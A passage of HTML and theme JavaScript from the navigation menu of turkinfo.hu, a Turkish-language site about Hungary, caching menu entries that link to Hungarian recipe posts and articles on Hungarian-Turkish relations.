<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, 